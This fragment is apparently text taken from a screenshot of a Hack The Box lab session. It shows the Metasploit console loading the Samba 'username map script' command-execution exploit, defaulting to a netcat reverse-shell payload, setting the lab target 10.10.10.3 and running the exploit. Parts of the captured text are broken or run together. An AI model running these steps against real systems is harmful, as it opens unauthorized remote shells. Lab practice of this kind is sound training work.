 msf5 > use exploit/multi/samba/usermap_scrip
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
Matching Modules
================
Hack The Box
PEN-TESTING LABS
#  Name                                Disclosure Date  Rank       Check  Description
-  ----                                ---------------  ----       -----  -----------
0  exploit/multi/samba/usermap_script  2007-05-14       excellent  No     Samba "username map scr
ipt" Command Execution
[*] Using exploit/multi/samba/usermap_script
msf5 exploit(multi/samba/usermap_script) > set rhost 10.10.10.3
rhost => 10.10.10.3
msf5 exploit(multi/samba/usermap_script) > exploit